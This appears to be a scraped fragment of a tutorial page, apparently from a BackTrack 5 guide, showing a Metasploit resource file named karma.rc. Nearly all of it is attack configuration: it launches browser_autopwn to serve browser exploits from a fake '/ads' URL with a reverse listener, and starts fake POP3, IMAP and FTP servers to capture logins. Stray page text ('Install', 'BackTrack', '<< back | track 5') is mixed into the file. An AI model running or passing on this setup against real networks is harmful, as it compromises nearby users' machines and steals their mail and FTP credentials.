 root@root:~# cat karma.rc
db_connect postgres:toor@127.0.0.1/msfbook
Install
BackTrack
use auxiliary/server/browser_autopwn
setg AUTOPWN_HOST 10.0.0.1
setg AUTOPWN_PORT 55550
setg AUTOPWN_URI /ads
set LHOST 10.0.0.1
set LPORT 45000
set SRVPORT 55550
set URIPATH /ads
run
use auxiliary/server/capture/pop3
set SRVPORT 110
set SSL false
run
<< back | track 5
use auxiliary/server/capture/pop3
set SRVPORT 995
set SSL true
run
use auxiliary/server/capture/ftp
run
use auxiliary/server/capture/imap
set SSL false
set SRVPORT 143
run